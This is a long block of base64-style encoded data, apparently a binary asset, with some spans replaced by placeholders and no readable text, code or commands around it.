WgMwhbsbgiI4Az+r08N8RL9SjzviUz69Wscs1uNJvsEhNlSRkNwbRWkSW9Gakgh5xUepzDLIgyg+yANctYGQA87JkFwiXN/6rRMxJBwggkiqJ24Dxgchvh7ZpbLhYi/+xcCBJWBcKm4QBzcYABmQyPS8LvFZn1fsLm4az9OFT2ml1jwWXbctnnoUEC2wAi3oR9bFJnA0kF///[base64]/FpFNVodo97eEe5oUi0M8XERwQyVxQkYNLcpA82NYFmLTPTB6l+AMr2L8r/tvABYfB/RHe8q1eQ5JDUpLA/ynNpIgBm6gDPAiEVIwlYRMRYBtUUIKE2+ySxpFG4QTbaGAELEDdq7G+C+yvuc0/YCVP8gxW+DS3iYSSXZXen3C+zn3WAAGvJ2GnOflGAECBP3CDNZAALLACLOg7HrAaBwwfiRiIt02FdZSBdTSCNQhlIzCaSKEe7Lu36/U/[base64]/gQBzyt2kqsWj1dNKuxr1AbRRxYKuoCBwYZkhDphQLQECUAm95CEQ+RktZSgNEhCW78kS7GaUPSaTfeNMuSZfYSBw6QtmAYTVnFEkgwztxU1cz2g1Zb3AahVYKwnz8YgCoQh097R0JGLwUQB6o23X7o6nrUR0YGXm/MJ2sE1mdNa2jdcQlx3lMuSYWSATdwgx3I8h3g8gJZNgCzP+kdiFeUABkwgk4ubFD2gXYkhoEwBuuVL1d2ndeBndlZH7+tnGcK22mTJmlTgBy4n5ELbROcsAhzitIGoJmEQRnUiyS8IHP/XoeCJbEMgBhBCClLoJdxsIRfAMqgXJe9KLJhtskrLIfKgEF0aAd0QIcTZe1GyIAdamAjJQ0kXQCa1W6pimCwsronsxjtVgAFkCoKDhmK+Q0qCtOANiInAKMsUg4uhY7pMG/zVm/mqI43EI+/44YEOIPCLIT1uOg97e8etjz6Oz5B6oXOyWJdSunMEgIS4fBMaiTSs/G41qafWIIPzyROCvHOEyXNwpLSg2vqi6YlWBvIGSUY3+yBh1zAnVSDdxDOUihHqOOSsAmyzk5G6GM/Fk9n9a61Bt0LnVCBtAAAefIQKB3jGetqEjD2w0Yu33Iu34Hpu4FWca87WTClaAMf/1gDMyfsUH4ULBgIeaAUy67z2RETKsad8epzzhZQcQKdaoMAXdACEsBX0N5lFaywXwZmEi1RsWD1u1AXc24YEmsCL9gAZnjY3Ob0BgJCaV4pa3aXd/gLU6f7uuf6VOeKeskAVXCydS5SHrqYd56issQYzNEN1RiOIFpLrTOOrnvDJKXgL20OuPTKL+1DFO5ZgFYFIogCL7gNgla7lnnvL+gCAACALRiau9Yrb29M/3b911+DRU4Q4wskEVljrfGk4rsS2iOcgYgBK4h9JI8SZeR3y3Ic2VQcTtS03TPJz6IBSlAniljcgheCPFiChb8lXQqDXrpprcm9NBhGcRCe1P+lnl0dhbldgF/[base64]/ML2hDHHXroerWmLAwJLmS5I/XyJnuiAiXpA8h95c1QYDZrzAbk56+XYDcgQJ8nEEACEaCaiUsBLPCr/6/Hjhz69/v34e4iDIlIcQQeCAA4FBBCGEEJNMoqCDQhR4YIETUjghhAROmAZMC2AhjgT/MSTghQZmmIaJJ0KiRhIrQrKiiysGEmMdaURIIg4aptQhAlSgII4uKYk4oJBCjGGCkUeaUOQYSzY4YIU4KAhlggWeIhMxjKQyQBXiWMFQMNTUEOYHNYz5AUTgWIkCFQOwyWY/A7zZZpxsYuChTAeESaaeY0JUgEwziONICIMSWmgqCsl0SJ5l1vCQnwtQIk4b/[base64]/KbDha8TdtsAizS2HnXPQqWKAF3J4YYp1yzFXBsvctUyxwm/4IIfN0snhshE+AHANN1hYcax99/HX9H5K1QQlhDY+WTWGEk79JI0nqlGHTP+SiJNKqzZJTXUaLgbiYh2BgFrACSe49JJOC/[base64]/[base64]/wp2ZXqIMWyFAizkTneDWl4OGHKAimzCFp7qlC1SEgwUWCB5ldpBhxQgvrnFagGjEseqTiWSkBjhCCRBBhWUIgFKoO9X7VPK+9p3LB5I4BpnAIM6roCGK4DhCivkVmW2ta2zeMuEX9lf//r3iAAOUCpzKKBluJUZBb5DHWlpYFvaohh0SVAFGSieGODxrnhtMF0dVIEUBCOXfTXmMZkpKVgMGBYoaKaF6/[base64]/U0mYIrmOCOAJr2JA53bNJ02eRcTz0UkwKCTSeXawCbcqRMDVuCCO0/AkugFdBri4IEbdkAQfRYBBd/750yIgSsuCMt6HBmJSLbHPRtcoVgTFVZoQ3uFM1zhChqYMRTQYRYAlQEdK1SgWe5HUsqgtIRUPSFX5vCsR2Tlf/+TSlSMvL+AiQUzPEb/KQMZIy6fhvAu7HBXE7gjhmOoQIIaTOo42LFUwCimMeXwFlm0ZVXJmIUc5ziHFBJBBD9wkjuoEWINhWgT4fhThxbTmF6FOERDyySvXjRAGEfWxNmcbDmYVQ7NosMc80zHC16AQNCYs4RFmMIIDGCAC86IWNKUAQIe6MLLtrgEVW/WPwmgz2hJyx//gHMBeUjDa10ECRqRSEITggTcWuJdh00vfBBgH66B5CQbGdMmBzDSkpDLoAatciaJHpwq01CTHvEhBB8CkK7VOyUhgKMA4CiveU2Qj3cbN97INTfeGHIlHlxOHD3YHH311CeZaIF0++Uvm5bXA3dKZBYK3xSn/[base64]//WYJj1ibd5jV5tGBuxGvFniDWAXUfz6bpOLDa/wfRf5eBX5mgH09NhzmGbI4khFMEFRziiYiFAGjl8QdMoU/URjKARcdTR1k8TR0ySEP/[base64]/vJCZ251ZHcbFCCmQ3/mhLGCVOpADZxBeCgDC4U3HDC1MbdzQDTWMbkAebGSMcbjGaoQVbTAeXgHH5nWeJhqHxtiMpEkRpTmBErVMYC1a601RGnkAAxwBF3nRGxzBG9heGuUeGikWAACABcyDBQSf8OVHs1lfrBRAk6jSjUDJ/lEbcuXNrQAFJXACyh2PsKyBI+ibTPRR1mAI9RWXCRjjkyxIkRiXNYCDEJwNjBifHzBEwK0BLNlJMNBS/iXIgjSJANoSa91IIZkIJHiXf2BACIxNSlCDmUQERYzCJITOAhDDOVEgBebRviXbTeTEQmbJ7ZxgoeyAsFhAyZmcr1yT/8r1SAk4woVZWMjtAA1igAzkQBuUmAwggCPApCP04BGsSkd4xBpkjw98A/cMjQ34pBFmwBAkIQwAXdA14ROigzugAzmogw/IhA0QQE5dIRbiD/[base64]/OP29dZvEVMqGU4+FpIanE0uIRLa4EFNaMQAZCQP3ElFMNw8OZx0xYDANWR/HQW5TU+s2AQxfIiBHVjFDcoO+McNFosFFMEafJwMnuRJouSJIsBLxiRM+uDL/SBCKRRP+iQRHuFQwsASMqETGp0DrIULiIYYEAA5SKU7uINZmmXUdctaSGWbuZkXduXXyZQYotAc9F2UnSFaYCla7pSVtaFi3IUUAAIadZBg2OUGMVVeotk5rMVj9GVmZEY7oEM7jEv/[base64]/[base64]/EKjA6QqsoxQXYhAI0Z3qZTRIoUt2s19TU03LOzSzJgUyMjjiQQKC+lolEyHpliPF5VzCkza85H34mSJGEAeDIhAJwQf9TyMCgKIVNnCMiHd/bJJ8M4Zb1IVv1LUA0lIA4VJd/BVN2zgQnTJi9UuD2HQX7DMv79IgVpAKGwgmCVRzCwi/8Quz8vteIglylYEDFWizGqiiL0mRNfsRH5GSMjqwNGKFQDiWOqizLypk5SMICeIEssEU9KOnNHilO6WwJBUzWaR1Xcl2U7g+VFi1ZVh2/LG1PLQbbtcA6WMIvAMICOAFdZpDVSoG8oGlesIPBnMO+fO3RFUwT5GnZ1mmeHl5g9WnjOWJqLMLbXmahbQyyXR7D4JUkNIcCGMASZ94TFYcq/IwoelpfNYcXhbFaKQcXh3FgWbF0kIcZfMEX+IALMMD/[base64]/cXve/EB/drv/eLvidIgAlxsxrIox7YoiYGEehSwTx5hUPpcz6Gs0Olo0Q0dgCxBnPIUY1ywt6wFWu5sVn4FB4sh0G7dk41w2ZXlTqklG7blQpPLG9oFmC6AHMiwXt7h07odXkhBRmu0/wrAQF7U8DoYzDocw9PqhZ0mQp2OLdme9NkasdoyXp/ZRmXuhg11DKC2Vd1GTBorwBJIghY3EUwg0W+MniimZuA2kaROTKYmB3c0xyLQzOSawRC0gVR3wRt4qhksWhSIQzjwsa11rjgoZyCjF7YRkunaxDCRiIKIY/8lCZMEgXDdQFO4ymksQnMaI4aYZyCg6wIga0pswAkkge9SyK8SCTgADkMczz+WACN4ZvfmxGN/lwJcJwA8IxcMBQ8gBbCEWBUgGAb0CBbkwDMKRfqUr7BggSMUczFL836djkW+b/zCNv1WwTZPbP7qL0pmbP+yaE16xEeA7KrMHEnM6Dojof8SouxRPqEDrOwbpIQ5iEBP3bOQHqlZsoXV8eyQcbCRHRkBSakI1xQCDQxOKW24tCFD08WcoQvUQrBQdRCZgTRIa1mZsYNG0/[base64]/6fi8NqjgG/y/oE45AD4cJje3AplAwUXEAVmI0WbH0X/RalYCfDAGvwjgt0OBhyKhwqLFfTInNdraj+oNLf2aruvOsH2NWuz/U6spXhzOCPAF+i2D/agqXyEzBGwcA83EWZAAuOoURIdOcizA3iATPhAkLZldEu3ke7zkvqzz/7sdothV3i3ClHGGYp3Qq+lW6iwuczZOKwDM6z3X+CFe7/3BrEDvdBLfRuGUGVABuD3f+e3AFTCf/83gO93IjADERS4WtVG4wGqbnxM59Et4xVR3aLapU34FaOazvgTyYw4ykhR6q1VztAGF4c4qhV4cpiC7MniG3yBGfhAF0DAF0BAy5jBFvTA0iBBjh+BsIQ1PDLJ1OB1EqhjTPhBlFwN/z5WDSQIKGrZhPglSdacyIoYYExEQ/YRCxcshG2cQGxBb21hUk5cg3zuTvZqWJoTxTVkdpszgmarWFPIOQ/wAEuKBEruQKFXXO7wAQI4MzTjDqBDfaCnTj/YOTUfemwn+seVJP7eNm6/ZP9u7KT7tkGtwaXT3IzSKDKofRKaQ6efgxPKmZzBgF29gQQvdHRTsJJWN1Zid5F1MNAS9HeXxU3dlBpuKVuWN7nQxQOhy68H+9xR9F28t0XLy7Efu7L/RbMzO35Hu7R7Pn7rdyWYtLbX+4GXe3ZOTE0XEW7M8uKtPk8rx4TXld5mOIZDEXRUGryv+6fNxrZjos38UF8Brv8cmEIUZFHkepEZ6IERKPzCI8HzP7/TNDxx1oQcRHy3CXlA/ZYqARIiA2ve6ELvBHIBjMGziuuxQUr2EpQjZK8FcMIttz6tpLIFEEoV/IFc63nQDz3D0iBA7AgxcOAAggcRhjB4cKFBhwQfDpAIUWJFixcxZtRYsZ/Ejv0UJgzBh89Ikif5VFG50k1Lly13xJSJYQcGmzcR5MzpiCdPGTKO/JThY42MNUZkfDvigynTF8CAadLUgCpVTS5gwGC31Vy6c18dkBN7Lh2EBQbckWvRqJFYtmLhin1Xjlzbd+rUiZC1l0BfAmDAzJnzaE6cR4YNE34EGIxfAnshi8A7efL/3Lhs17JttDYz5q/nWqx7s2CbJRWnUasYt3rcOtehWY9jJ2Uc7dpSpKQ+neFOhkpNmvyuJOB3kxEjggs4nkiOqg3PN6hy/nzBhurWF1TPbh36ouzfqy/Cjh38durXyxiQpN6AgTJlnisQvwi+gjKLxEtf0r79/v3uo6MPvgChK/A56fLbzwtTvBDElDfeYBACCJaoEIIhrOBHQ36Q6NDDD0F0RBxGAAhmgWAMGGMMIYLAwUUXIUnCDxMXIMZEW4R4Ucc0cEjDxx8hSSOJU5Io0o/sYsjhRD+CrCOQJ0/wJsolvFkCPEn2EUccCdzghRck2tDyAmJOzI5GE9HMLhoI/7jQUgaEeMFgjTVuEkikO/HMU8+IQlpIoYk2ClTQjT4aAKSJEioJpZNWYuklN3aAVKaYaLrJUgy+0AmBnnwSSgakqqLKkalCLbWBF15oQJOs2GFgq3S8+qwuBxyIoroh1GlhrbA0ayuuX8vBSy++/AJMsMEQO2ywwRhzDDJZJJOMMrzmogsuzDjbbLNsW/gqtG0WeOMYFSwpd7XT2FnNNdBiY821ddLFLbfUMlAhA9+AA064DMQQBDjiRkhBDm+mi65g8rj7LhgToYOvvAXEe/[base64]/WMXPLJC6qcz8v9HFTzzTsy1NCQ7lyU0UYfdWnSSS9dJScMclolVEeAcUQoH4YKNdVQNXlBmjvYAOUBFoBngaqsYHD1VVi/agSsIbzrQhZdGxGlV19/hSvYvCBzzNhlkzVsWWMdewzaaae17Fpttc0WfbZAWwfcN1ogt912323tnHXcfZc2eeet194MmuCbewX/MDkdSIRvlEMEIsghOjEbD3m+wx2QgYxG4AGZxCxIHZCpjD/rWYJ9RhZCkW2QZf75j3RW9jGPlWE784mZKlh2IANE4g0+iEIXvgChN3jhCEFThRd2eDSlKa0I4shCmQowhkl4DUhFspKJKJEFE/mhSGYLBNq8UaUqoamCZcqOArS0Nbd5sYI0okQJtNQGJOSNjV4KEwpG1DgtzVEccHScBNbAi71Rjo99jNzlQPeQgmyOkII6FOgSJbpGqaR0MEHdKiBpKgRE0lRUCcpPgNEAaQSPKmwI3ic/+YA7qCoDxDNeV2L1FRCAwAEGWIApctUtEHxmer56Czmupw5iFYsx/[base64]/TpWqeAJkRAqZ1Yx8pE+JFB1JWHIJSELyEmJdxSVk4rpS6U4apfodC1D1gqkAYyhQaf/AHYAHCqoE7wGgCB4bXrCLO4zyVPcinla2Ao9YrRIE7bDVIszRjmOcY5agUV6v6nLLcrzjLtnrC2OMRZjCHIa0ghmmX4opi8pwlrPUKoe16pLZWl5LLd06BzuoyYxGYJM16eImN3lrmtT0phLjvNdxAyiAFAjABgtMRCLaWTCTOWc71dVOwoIBMu9MzKURhA4MUbYe9/iHhR9bhAKmw7L3cPA//umnc8SzhAEdqGMGqpDJhMYfQeTQCzf0ghy8YICLfcGjGwLph94gjmtM8QQNziKVvAPTGThOHFtLU5rgViYFDA4CADAcUMVBBQykQkuMMHEd7UhHLfEAb0XVm4v/Yfxiqe7xIDOu6o0R4ieIdFWQf2qIVrNaOUQOhA+XqMoq4GBWtVYyVDFR1WD9Gjy9SoMNbNAEJ/PagFXIIJNUifIdUnWHvrY1eNLYBfBSdZXjGhaxif3MOcgBA+uIQQTrgIdtaVnLt2xWWLJwjGlD68vuKea04ismZVjL2tfCtnrVa0Ftp3BbV0Zht7xtgbrWJc1u9vZc9OJNE/53h92sWQxiAAQRjpMCgh0MogkbT0zBEzJ7djeDD+2gJDbAn4DO5z7iuc90DVBQ/vAThgNaxBIa+F2PFQi88jUZfwDshQUF2L1ySMEbPnrgDomU1mVa2EotICIj2mgBChAcMTxs/zguSOAC1zCxiRl34jqK4w9r5IUP/[base64]/VFrXHFi7Q1FWk2eFKZpCDt+O4c2vWtY77bbq3urlXb+71v1HbSwUj6BdyntscViPb1dyVoMO6LbHnlFBj6oFoxhjfMQHB5z1CY2+wV/ayAf8xFIYNK/1304Myk53sv0DsAoQuBmAIZVvbRUBBFqLh7bfRiBhndJwjkOCIpsX73SNS8RytII4S7LsNMUAG8AsefekvnPoHX/jepDrjhj+c+5aTuEMobpEQaDwZcDA/[base64]/a4UQqj02xvLCwzpUwT7iS71MiKIOivEYKoYYCmScrb70Q/WuUA7e4Au84AtswAWMwAA0qr9sgPYOjGnqiAsMhxJ8it1IAI7kSByKIBI8JBKSKvmWT6naABkg0RG+4KmKyt6m7xKnD/s08cU0EeESYvu6D8euapAqYvw0zvz4YFBSrpJ8B66sAlV2J1U6jg/qL8vyL/766v3uYCp2YMnyT6+oAq9k7stmbpToqv786nfkKv746v1AYSpsYAEZsJRKiVzSZTXYAQRGAy3O4RjgAQMz8LJuCes867N6STEGzXvCzlmkhbNSUCzoIh5bsHqgaQrQAQashBnUAQO75RtZ/+McpuA1NK2brnE2dGPUgvAgYYBflks5RiARiKBkmI26njCequs8Im9iKK/y0iNjjM06ykASBsQ+9KNCCKo/5Gvy6MPZWAa+DACGFg9lTLI9AEwQBGGHIMRiHgRo9HAPi0hLUkxLkm/FhgD4tA1EvmSNOsRLLBETnbLgNtHgrG8TaawqQ/HhDKL8zK/jtLKszgr9UnEjPu5UUGWweIcZg2eULmEgjOzMgOdUBksaUCUtUUWwpmIVerEq9o8NquJ39OqtyIwFjPHmNEnnoAwURA54AKsArSIapXEaqxEGrqk2xsEcrKQL1MHOMBAcw9Eu7sID/[base64]/4Bx5lhAE95qF3wuVXwgGu/FBQZoGq1xKyzhHFygOszBAezuG7+xNs9BMzj/[base64]/+kGn/[base64]/mwBUYluwA/bbl7grMBrB3qAJIIRO5+rR0/[base64]/gFvGqAX5nlGxUVWa0kw7wARLTbkMXMonHsAZoZYmjCaTgHLxgAzKgEazRdTv/0y6o1M94CQwOw3YVVmGz9DBwl5hWi3fJtGJ9IDt8IGPjoniP9xzelBzUuF1U4JuUFzXG4TSkADjmuJyCw/AgMrpiRmYFNcOut9u4oyVLKD0gYNiwE2mrA33TQ5+6M6DeQwFAiFFbpj9i6Nnag4MoSn/bM39bzwaMQIicAAlGOYBN+ZSXcoALlA+SwQ3Q1itT7qyoj5XZ9qx0NbB6p+UGlw90GHjaCkc7lCoIwsiiTK+IEVnjShouWHOQFYRvxyrurwEweCSMbP9kbv88VFlneCrKqgHOzEbfr25ThRi91YcbYFxf2Jc1IedQGP74TxOmcSHluZRgQAXqWQUqoRIe/1IMkHAc5GAJHlAy08VJMfCypnRgqxgMaveKsXQxCu0xDG13wRhY4EIdPICMzRgubAtO1zg2bOMg5/iOUyOkb0M1RNpehiMJO8BlD6ZArGvWyNdmLQh+I2o/xLfVoEOSO6bzIIqf+oNpGya/UIiQ+4NkPOan+yPaLkYQqE3ATFXasM3ARnmqSbmqSxmVsXpVVZnglAz9TGUteYEWq8Ln1ooAOVSFQwAA2y/[base64]/YjqI9WUUsvPcZ7ZARs2CpkQS5qalEm9qSNQcpAlK06wKl6wLO6wJPmKVsiycqqS1xsLG0HFhfbr/zPS4wsdwLrr3QRmGOOseU6BIiZ5u6Ag92ac1/AgwlrcD2cKvx2GUk0mBsAkTTCsDvUGWeYKjCOyCS0R6XhhEFplPByQ3uH5QSTAH855qZCcS13XINRMZE16Fz/NHIL67AOC+n4tVzKZdT6VAxSwAgFLAPgQQW2wu5oKUoP2s+oODCseKG32HZJ66EjGkwjFowXDbYIQLjLGB04q+2g9DM+VmRBmrkpMzfueDXkhY7LaTgeMhE6ILqwe/IoMpBlemIQ5J1QKGMwGT561lKN1tlMEgn+GdmM9nvzCwyL+qj/eaN0Eog8YIfkoAwmaj2ZYfY2xAlovdYF/NYJ/KoN/JTdoCnbCAkcmMkuwcWQkce3dVf3Rq2L1ecON1QYOFotFFUC0IPfz1l9NYMpWzBHtOdiLoQFexXAb68r4uM2l1lVJa7+GkMJQqxDfBe1dVtzruXQSodv0Vs5t1Q0/2EXXFRUlJwYfQ6UAnvopLzNqNzK+ZUd7DkDVvYht/wAvKAJbmugAVaKsy6hczsOslgE40Chu7gvnuVhwZgy2gEu6jw7jIAA1KEdRv6MveXNVuPSKFM1dMM26m5/onu6p1ed+NihKjLSvbsJL3WjqNOFNsBSRUbUEWqi5qvz8kkB3GMR2sOD0HBn3UMOGORBHKSpbVrAAKGGjqbWwZ6Uwz7Xq7pDqLrsd91DWsIJyupWdXVXPYSNHLwq0H2wqAIOigpZk9XEQ/wFNnvYeUHveY7GNaFy009tQ0BEe7STgqfE+Yoqrh3b3wqH86puPRiz4RrZG0LcFf9zARct0Trxe/85Rz1brhS78VW0cOGq8V3RF9+9smOny1C/clMly8i6AUSbeKgc6doF4ReSuvV4y5l6BOAB6V6X4rWOdrf0ERBWYa+Y4xm2YcduMlZ+Ytsh5dUBHdQhLMih5BfABlAeHcQfHZwJz6gO005ajsdhMuuO0GvjjYET0ZVzpQHVervb5w/EYLqjvVIPIBRs2LCIoIEyAxeVWbikzBIDBpxARLhgw8KFBpY0XKQKIpKMGzpKgpjRgCAvXt588SIx40MDclSpYgblCL+b/Jzo3Mmz504kToAKDUoUiVCjSJMqXcoUyaVVDaJKnUpV0wtNDZLy4nUpqjRQLMKKHcsmKpytaN3/NHghtoHVF9LuyAVF90FYaQ3c8OHl9sUdaS+i7qKLlU3YslRXhQjBBypYFqCi3hGLt4HdsJEb8Fkcouvjspd37RpL+k4DOCEGpF6dWrVn0rDp0m2rmTNUwyzKwt7NIuoOqJPZhmWL1e2dy2Ef7CruCIFUsVhHs3jgVywo5FFhaN/Orrt3duPGgQ9vSYWKDBmaCBAwQkyiFCk6eAFkCR47ePDOtTjXiNw7dQDKQsCABIBh4CNxIBjHBAw+MgGCjzwChoQGVggGgQTKIguA6pDjITn9fSgiOe1wyKED6MhyxAIL2EBAO+jAKGIL+52j3znrnBNeC8eMY4kU5pkX3jhS/[base64]/+xN8J78E3ZAQzwjJOfjf298586Gg5oYRwkJ9jggwmSDEYcFlaI4YCyiMDhOx72Z/[base64]/YBuWVbIhFxbsvSsGPfmRCQdZXbE1sMoO2O6Cm1wstJvcLlOtggAC/OYavP/Co4uouFWcFxwMBuwwh8K6szR2WMIS6FGPxNwDn/[base64]/piNAuTwrMPNy/1/p3HI601AlKqdjAV4ugRbQ0WtU7GvfKrYCHOn9a3q8MU2vosItUMmFDaRSVa840xWr/[base64]/z4JDGKtYp3AAMYLkDHcDBwQgeZIrjnGAc90hJQ8DkRPetbTnkRQLD4pYMYIpgbQDgZIQCA0EMsUZFATJlShGFohgFpYsxc2ogU40xmHfqaBNyxgESCQBYw42lEb7UeIOmIikEZanqiRlGnrOKmRnCT/gEq0dGL7jIkVs5Qlsm0xi1xaG5ZY5JA06mlPY1yEARahEBIzBHJFhUjd/Mbil9BRI3kyQIwl0ZA0SWJQeYQARA5lii7IwSEGuNISTGETRY71yJh75FGUEolfpSqA9xqlJDWBnMqkk1uiigop7SqbUKWuli/wMioDQy5hCe8yylGdZZ08ugbsMnqiA6xcaAesyIagzMmh8nDeMtdmgeJYxKQWnHMD2/VdB12FDsy0nllayorSfcYjTWB20BVp4GVdibmtpnO7PwDwCwHAWAUw+HWEb/jg1D4wgg1UbYNWu0C6B0xgcteRDhuZY4hLK489qTuxfFawggJI4As99DEN/[base64]/VrQ78q4dg3FgrF57wPAd+wMN4eqOH12JwDyCyq08QaAAGD/VPsY993gmU7PMUOi+0GTptGgGRRh+qh3zV0Y7Wq8MMCyiDA1jvbRH5Vz/jvlqTfsEkc1wBCu02BxqocIUiMKAFTKt1vOWdUgm21Lr7pGJIAD7Gml4xw2IaG4cRIpMJ63QhJK7I3/b0kEGNRAHBCIZSEaIAkjQExW9agqLuZoCNE0oOTmiIC4bA8DdARBVtJHJvgHIqV4CVomSDFkDisxtaFlcNEEqPpVZu1ir2EzpQlmWrQC5+cQcQOB1ah3VuxhlplS/3ghhbVz6cQVjQAS6jYxeXpUxet0tgpxr/I6gJf4FphaVM5lNms4MVRuc+VUAun/Q+b0dpGGCER6hpZmB3dvcFGMBp/[base64]/ZoQEIhYFBGiA0ugTnBMJoNNzlTQ7y7MDSHCN/5R0aJBBQFThBrzgjdpSc96ic57kBoPWcyw4SbKkO+XyPXpGV7WDG5Ehg4MWGd50LjS3LI82LYE2AHwwjyyATp9UO1OxSwWZP8lgV6vgBlUQhJdwCez4dm6QkUW4kTuQhB25hEyoaU6YW32HAG/gCKb2dzZghViYhcfVHYfnhRqTMeBhCezgeE1wTy1FQRU0AleABmAAIh/yMSDDeQn1eZ6XIHY4eg1VM//lX/DlIfUQIxzSekADAQsgCe7QM/x1e7k3JD9iROqWAFcAA1twBsS3BdqhCFcgBTliI8sHbyNFbyw1MRMzJX6wNlbCinwZcGBCYayoYazIfQCnChUBJ/[base64]/xuQNuwJFv55G31ZEhiVvjxC9mgARm8A1+h2qfeYWt1gRauIXvFE8N9EAqAANkWIZiAAiTN3kZQHxXQA7nMJTSVpRw2DKfp2wIlVALxSEf0gjh9l8isnr7pQ5YKQlQQHv/HIWiN/KVRCKWD8oACcAATKKjDuCWMHAFZTkFb/lf8iY1dMlrIxAfX2NFFHF9WjI2q7gBwYBhrbhhaYOYGqYQCUFiUgonkvMQSCAQVeqLZ5IRbzJ97jcQ8kcohyMHOmZwZuADprBxWFJ/pXkTLLGnmNmnqDmNxoFKAhM6UuYEP2g7wPIWcSFlvOBy6kMwFTgWxNMqmqAuuCMskaErhSUrIUCB1mkdtiM+JshLaJdWenYcyYEX9JI9nKEanSWe+vI8AzCrsxoC4amdnLEZ67mr7Ome71kF8jmf9WmfO7CExYoBSwiSdTeS/IKbkfAGpVaFK2mgyJABrxZrC3QfjAeW/zeJkxJKoYkgBlEAAmyZoRtKbB50bMgmXnOYlKGHQi9DAOp1iCmqHytaNFxZIgawABAQo/[base64]/9/q6uIq56/+qvBOp/E2pH6CblJiKx25whf4KyRgJICqpIGagNZWHjbkTDZuq1iOIZkCHnvMXli8JNCqqEc+h8fRCAoFKJooDKix5Qd8l5JAw9I8yH7BSNFUw7osK+SoAElUnsBG27kNjViKTUgYAXZkLC/8As9cg5ScAUHK7H6YXrvNiR0CSUOZl0dsE9WBBFRGphSWn0VhjaxKCYTRmEkx6XXx1WQw1NgU6Z3w1OEM31vlBEFgZmRYFUoIQkSQbSBNEhykLJ8YwaRQgRe4MAQTCh+mrR+2rSTUmngmDqPUUuigkvQqUlIkFawsYCUsQqXYBTAOajook2YgRlYQUr/fdUbljUZ0EkbS9epz9ScxcFYtHRKf/F1ncK3+aMvFVmRdtaqi+GqrsoaSUwthfu3ksUYvKq4iwusjUufHHmERXiEygqSyooBjuAGkuAGkfCspZaSpzatLZmg3DG6C+NA3WpPzhd5E5oCNoAGQnoFDnCu3uWhH0pQoOds8TqvGqp4+JEf+xFD5FA0RsMz6bAI/OqvyFvISlNEN6oCukYk2aAIDHBrx8CJ2mEFRWAOU4A0pSxE3mseOVmXibBPHcCZ/CulUeqlXjS/pqg2VSSYe8KlXtqXdER+EHFFJnZVvDiZa1InC2AAfmdUhBIJSFAGgVkGSPAGbyQQcWMAkULB/[base64]/oAOQQUviRyMO2yN72bbLgASxiADszyYW8H/PEMEbkoEyyDmBABeYgBcfQNDBABWiQDRRrI1NwDm99IwIGJOkBJaL4UnrSimmDRjR1JQQXVIDp136Dsv/aJ3AEt7Jj1H2GdIyD+TYdATjgtzbB/EUQ4EcMZwrG+AZmEAwVwdllIAltYjdocxDZHMHcvM0PnNoOrM06wbRN22SFdWbMgljgODqrgBS09EmPAXWJsUmFFheh9AIQiBizoixQWx2z8QCVwVaLhcPpRJ7ayQdPUcTf+dDWfd1Wt8RIbC0zSKsUnbi7etGNq5GPe5+S+5EfCZK8oAA/R8aO0AVoLK2BV62Ed1yi6x3ioTGka5OOh9OQV8cOgAY/rQHuINSbp67nNaIr83lJTQAaMCB/qKE+wjAcw0EeUjQXLgs5tABLwA5QsFEAi4gnhaPmJgVogAbocEToUInZQMr/pgzXNSpgT1SX4DpFQSY2f7O+4tdhEFfLCqyXXrQIbdIQMWulMqXYk32YInamNbY3fi0JWSLkZzIoEKAneMQinB17hplhdvMFZVDaqh3mrL3aKNHNZj6N6JwcoOLCHAgKt6NMbqYTBo2czFM7J9yNc7Ubn/pNwwIHIRwwbj47P2wVQqwvaGGr023ETbcYi47djv7o2qndM+hZ3n24Usyr7VnF412fGr3RIW0GIf12oH5bblAGbvAGKeAFKE2FnGugLomtCZRAuZcxNCkeNu3f1CV5KSAGGnAFP30FBf4hQ+3HsptQR83gLfMyMdozGprJ4cG7HKPIH6IOX3DVIAAC/1BAIh8S1zUybuBRbkEiYDBw4uYwBAmACiBgDtlQym4N4zE+lxFEXdYlBjDlsQ+3BM7wsWZCYrTc1/LbRViasqoAVJB8UxYhmTIxYlxiNyVBOE4eNx2mU3/zEofTslSa5fwWpcFQf9iME6Yd5hAc8g/sBERA8mHuzSiPZI3FG2UBgW22ClU7Fa4ZPIPqc05gkMIzKuuMOrQ0tXnRKoUud+5zCcmABOdJ9KyS9ErfqYwO6U7/6APZ3YZ7uOBNxYy76Zz+dqieCLVQC2GgBNSwkUcYCbWgBEpwCMpQAzVADYfwAWXsCCldhWl8hdYa0wgU67NWa4ZM6/PE37uW6+7BDP82cAa+/tMFHiLDTuzrepTIbiHpxUPMfg66lkEbwx/STg5TIAuwtwBfAAZTECMcxe028lxI2rxTMw4ZcAWS+CgggPlTENev79aozESOl+stJR8J3Jlsupc3Vb+02Nd/bYo/bvBmMmIVNphVBCcaQWGA8hFoSnDnuwHWDHGAAxE19icEwUUWdtV00sBE8P0P/PERLOYOvLTjb+bfzEioEo7QAhl4IT6Bcds6YZAR+FZuJklrgZBWgZBxBxC8kPC6tGrVJYSX4CBJ5obXQ4gRIYaYyIviRYsZLYbguJHjR5AhRY4kWXJAiJMpUa7keHIkHz4hYM7kU6VKCps5MyVy09P/[base64]/IgOcuRsYL8EyQZVvDYsYF+/zJL689nTL7PIPntV8gtmv/nKMGCJMvbbrT5VAkxwAwPmW3ARAyQxQA4DFrmvvt12/1OlDPr8U2UJBA/coIwH/aNvRQkXhA9FA/[base64]/A+kqsssxq4qy11mKHLbfMMSc2uYiD5y52LGFHvCYAK28wMQBJwYEzFluMnEYei2yyyi4zjTTSQv8DjbTMNMCMMnXImaIFFTLgS7lxiIvNgSlsg8yA3XzwDbjgbGvBuO7mQm6cvZrj65hfzoHhigTMaWFejGk7hzvuvPsuPL6qFcw8ZrxYj70ytnkvwg4B/PBBCdnTsD7/FlGFvvw6XEAVBQww4MEVcba5wQV85nADBeRAwmcUE2RxQplPXGLEEW1O0L/5Bgw6vxEPVCXGGXfcMcccxwbyxx+F9MJHG49cMkknl7RzyjOzTJNKNhrwEhQwlyTzjjvefCHOOws3fJU56aTTDScUX7xWxx0XaKBCK7ccI40S9UhRRzv3vCVIQ5e0A00FSTUTQQ6pBQmZaKJGVWqU0PRUJWr/AdWNTIqqZXdqDPuiVaeWyr0nXhSogs4VVkBi1658/TVYG5pASy1k4VLWnGb1PeeuvCzZyy9rzSMshRGuuIIHDaAo4jZxJYPXMtMIQNczddE17TJ4IaM3A3udy1d72qzmNiBagA0I4AB0qEM4kOkXdxL2ndcwp3+t+cU40gECB4wDYRnjWGwc2IJ1fKc147nWCFJAhJMtYAlOiAJ7